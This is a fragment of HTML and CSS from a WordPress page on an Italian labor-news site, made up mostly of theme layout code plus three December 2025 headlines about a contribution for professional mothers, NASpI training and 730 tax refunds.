(min-width:1019px) and (max-width:1140px){.tdi_89 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_89 .td-module-container:before{bottom:-10px}.tdi_89 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_89 .td_module_wrap .td-module-container:before{display:block!important}.tdi_89 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_89 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_89 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_89 .td-image-wrap{padding-bottom:100%}.tdi_89 .td-image-container{flex:0 0 20%;width:20%}.ie10 .tdi_89 .td-image-container,.ie11 .tdi_89 .td-image-container{flex:0 0 auto}.tdi_89 .td-module-meta-info{padding:0 0 0 10px}.tdi_89 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_89 .td-module-container:before{bottom:-10px}.tdi_89 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_89 .td-post-category:not(.td-post-extra-category){display:none}.tdi_89 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_89 .td_module_wrap .td-module-container:before{display:block!important}.tdi_89 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_89 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_89 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_89 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_89 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_89 .td-module-container:before{bottom:-10px}.tdi_89 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_89 .td_module_wrap .td-module-container:before{display:block!important}.tdi_89 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_89 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_89 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_89 = new tdBlock();
block_tdi_89.id = "tdi_89";
block_tdi_89.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","image_width":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","image_height":"eyJhbGwiOiI4MCIsInBvcnRyYWl0IjoiMTAwIn0=","image_floated":"float_left","all_modules_space":"20","tdc_css":"[base64]","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"400","f_title_font_line_height":"1.2","f_title_font_transform":"","show_btn":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","modules_category":"image","meta_info_align":"","cat_bg":"#0d0b52","video_rec":"[base64]","show_com":"none","modules_category_margin":"0 0 6px 0","show_excerpt":"none","category_id":"","show_author":"none","video_icon":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","image_size":"td_218x150","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","sort":"","offset":"1","com_bg":"#0d0b52","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-21","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_89","tdc_css_class":"tdi_89","tdc_css_class_style":"tdi_89_rand_style"}';
block_tdi_89.td_column_number = "1";
block_tdi_89.block_type = "td_flex_block_1";
block_tdi_89.post_count = "3";
block_tdi_89.found_posts = "30520";
block_tdi_89.header_color = "";
block_tdi_89.ajax_pagination_infinite_stop = "";
block_tdi_89.max_num_pages = "10173";
tdBlocksArray.push(block_tdi_89);
</script><div class="td-block-title-wrap"></div><div id=tdi_89 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://tuttolavoro24.it/category/evidenza/" class="td-post-category" >Evidenza</a>                        <div class="td-module-thumb"><a href="https://tuttolavoro24.it/2025/12/21/professioniste-e-mamme-arriva-il-contributo-fino-a-25-000-euro-per-continuare-a-lavorare/"  rel="bookmark" class="td-image-wrap " title="Professioniste e Mamme: Arriva il Contributo fino a 25.000 Euro per Continuare a Lavorare" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_90{background-image:url("https://tuttolavoro24.it/wp-content/uploads/2024/12/IMG_0405-436x300.jpeg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_90 lazy" style="" data-bg="https://tuttolavoro24.it/wp-content/uploads/2024/12/IMG_0405-218x150.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2025/12/21/professioniste-e-mamme-arriva-il-contributo-fino-a-25-000-euro-per-continuare-a-lavorare/"  rel="bookmark" title="Professioniste e Mamme: Arriva il Contributo fino a 25.000 Euro per Continuare a Lavorare">Professioniste e Mamme: Arriva il Contributo fino a 25.000 Euro per Continuare a Lavorare</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-21T12:30:00+01:00" >21 Dicembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://tuttolavoro24.it/category/evidenza/" class="td-post-category" >Evidenza</a>                        <div class="td-module-thumb"><a href="https://tuttolavoro24.it/2025/12/21/percettori-naspi-e-assegno-di-inclusione-tutti-formati-entro-giugno-2026/"  rel="bookmark" class="td-image-wrap " title="Percettori NASpI e Assegno di Inclusione: Tutti Formati Entro Giugno 2026" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_91{background-image:url("https://tuttolavoro24.it/wp-content/uploads/2024/04/IMG_4638-436x300.jpeg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_91 lazy" style="" data-bg="https://tuttolavoro24.it/wp-content/uploads/2024/04/IMG_4638-218x150.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2025/12/21/percettori-naspi-e-assegno-di-inclusione-tutti-formati-entro-giugno-2026/"  rel="bookmark" title="Percettori NASpI e Assegno di Inclusione: Tutti Formati Entro Giugno 2026">Percettori NASpI e Assegno di Inclusione: Tutti Formati Entro Giugno 2026</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-21T11:00:00+01:00" >21 Dicembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://tuttolavoro24.it/category/evidenza/" class="td-post-category" >Evidenza</a>                        <div class="td-module-thumb"><a href="https://tuttolavoro24.it/2025/12/21/rimborso-730-lagenzia-delle-entrate-chiarisce-i-tempi-puo-slittare-a-gennaio/"  rel="bookmark" class="td-image-wrap " title="Rimborso 730, l’Agenzia delle Entrate Chiarisce i Tempi: Può Slittare a Gennaio" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_92{background-image:url("https://tuttolavoro24.it/wp-content/uploads/2025/11/IMG_2689-436x300.jpeg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_92 lazy" style="" data-bg="https://tuttolavoro24.it/wp-content/uploads/2025/11/IMG_2689-218x150.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2025/12/21/rimborso-730-lagenzia-delle-entrate-chiarisce-i-tempi-puo-slittare-a-gennaio/"  rel="bookmark" title="Rimborso 730, l’Agenzia delle Entrate Chiarisce i Tempi: Può Slittare a Gennaio">Rimborso 730, l’Agenzia delle Entrate Chiarisce i Tempi: Può Slittare a Gennaio</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-21T09:40:00+01:00" >21 Dicembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_94 td-order-1 wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_94{vertical-align:baseline}.tdi_94>.wpb_wrapper,.tdi_94>.wpb_wrapper>.tdc-elements{display:block}.tdi_94>.wpb_wrapper>.tdc-elements{width:100%}.tdi_94>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_94>.wpb_wrapper{width:auto;height:auto}.tdi_94{width:calc(100% - 640px)!important}@media (min-width:768px) and (max-width:1018px){.tdi_94{width:calc(100% - 440px)!important}}@media (max-width:767px){.tdi_94{width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_loop tdi_95 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_5 tdb-category-loop-posts"  data-td-block-uid="tdi_95" >
<style>.tdi_95{margin-bottom:10px!important}@media (max-width:767px){.tdi_95{margin-bottom:20px!important}}</style>
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_95 .entry-thumb{background-position:center 50%}.tdi_95 .td-image-wrap{padding-bottom:60%}.tdi_95 .td-image-container{flex:0 0 45%;width:45%;display:block;order:0}.ie10 .tdi_95 .td-image-container,.ie11 .tdi_95 .td-image-container{flex:0 0 auto}.tdi_95 .td-module-container{flex-direction:row;border-color:#eaeaea}.ie10 .tdi_95 .td-module-meta-info,.ie11 .tdi_95 .td-module-meta-info{flex:1}.tdi_95 .td-module-meta-info{padding:0 0 0 20px;border-color:#eaeaea}body .tdi_95 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_95 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_95 .tdb_module_rec{width:100%}.tdi_95 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_95 .tdb-block-inner{margin-left:-24px;margin-right:-24px;row-gap:calc(15px * 2)}.tdi_95 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_95 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_95 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_95 .td-post-vid-time{display:block}.tdi_95 .td-post-category{margin:0 0 6px 0;background-color:#0d0b52}.tdi_95 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_95 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_95 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_95 .td-read-more{display:none}.tdi_95 .td-author-date{display:inline}.tdi_95 .td-post-date,.tdi_95 .td-post-author-name span{display:inline-block}.tdi_95 .entry-review-stars{display:inline-block}.tdi_95 .td-icon-star,.tdi_95 .td-icon-star-empty,.tdi_95 .td-icon-star-half{font-size:15px}.tdi_95 .td-module-comments{display:none}.tdi_95.td_with_ajax_pagination .td-next-prev-wrap,.tdi_95 .page-nav,.tdi_95 .td-load-more-wrap{margin-top:25px}.tdi_95.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_95 .page-nav a,.tdi_95 .page-nav .current,.tdi_95 .page-nav .extend,.tdi_95 .page-nav .pages,.tdi_95 .td-load-more-wrap a{border-width:0px}.tdi_95 .page-nav .extend{border-style:solid;border-color:transparent}.tdi_95 .page-nav .pages{border-style:solid;border-color:transparent;border-right-width:0}.tdi_95 .page-nav .current{background-color:#0d0b52}.tdi_95.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_95 .page-nav a:hover,.tdi_95 .td-load-more-wrap a:hover{background-color:#162eb7}.tdi_95 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_95.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_95 .page-nav a,.tdi_95 .page-nav span,.tdi_95 .td-load-more-wrap a{font-family:Oxygen!important;font-size:11px!important;font-weight:400!important}.tdi_95 .entry-title{font-family:Oxygen!important;font-size:17px!important;line-height:1.2!important;font-weight:400!important}html:not([class*='ie']) .tdi_95 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:768px){.tdi_95 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_95 .td-image-wrap{padding-bottom:80%}.tdi_95 .td-image-container{flex:0 0 30%;width:30%}.ie10 .tdi_95 .td-image-container,.ie11 .tdi_95 .td-image-container{flex:0 0 auto}.tdi_95 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_95 .tdb-block-inner{margin-left:-20px;margin-right:-20px;row-gap:calc(15px * 2)}.tdi_95 .td-module-container:before{bottom:-15px}.tdi_95 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_95 .entry-title{font-size:15px!important}@media (min-width:768px){.tdi_95 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_95 .td-image-wrap{padding-bottom:80%}.tdi_95 .td-image-container{flex:0 0 30%;width:30%}.ie10 .tdi_95 .td-image-container,.ie11 .tdi_95 .td-image-container{flex:0 0 auto}.tdi_95 .td-module-meta-info{padding:0 0 0 16px}.tdi_95 .td_module_wrap{padding-left:14px;padding-right:14px}.tdi_95 .tdb-block-inner{margin-left:-14px;margin-right:-14px;row-gap:calc(10px * 2)}.tdi_95 .td-module-container:before{bottom:-10px}.tdi_95 .td-post-category:not(.td-post-extra-category){display:none}.tdi_95 .td-post-author-name{display:none}.tdi_95 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_95 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_95 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_95 .td-image-wrap{padding-bottom:80%}.tdi_95 .td-image-container{flex:0 0 30%;width:30%}.ie10 .tdi_95 .td-image-container,.ie11 .tdi_95 .td-image-container{flex:0 0 auto}.tdi_95 .td-module-meta-info{padding:0 0 0 16px}.tdi_95 .tdb-block-inner{row-gap:calc(10px * 2)}.tdi_95 .td-module-container:before{bottom:-10px}.tdi_95.td_with_ajax_pagination .td-next-prev-wrap,.tdi_95 .page-nav,.tdi_95 .td-load-more-wrap{margin-top:15px}.tdi_95 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_95 .entry-title{font-size:15px!important}@media (min-width:768px){.tdi_95 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_95 = new tdBlock();
block_tdi_95.id = "tdi_95";
block_tdi_95.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"above","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","image_height":"eyJhbGwiOiI2MCIsImxhbmRzY2FwZSI6IjgwIiwicG9ydHJhaXQiOiI4MCIsInBob25lIjoiODAifQ==","image_width":"eyJhbGwiOiI0NSIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIzMCIsInBob25lIjoiMzAifQ==","image_floated":"float_left","limit":"8","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTUifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"400","f_title_font_transform":"","video_icon":"30","modules_category_margin":"0 0 6px 0","cat_bg":"#0d0b52","video_rec":"[base64]","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwicG9ydHJhaXQiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","show_com":"none","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjIwIn0=","image_size":"td_485x360","pag_space":"eyJhbGwiOiIyNSIsInBob25lIjoiMTUifQ==","f_pag_font_family":"450","f_pag_font_size":"11","f_pag_font_weight":"400","pag_border_width":"0","pag_a_bg":"#0d0b52","pag_h_bg":"#162eb7","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","tdc_css":"[base64]","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","tag_slug":"inps-per-la-famiglia","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","offset":"","open_in_new_window":"","post_ids":"-21","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","review_source":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_title":"","art_btn":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 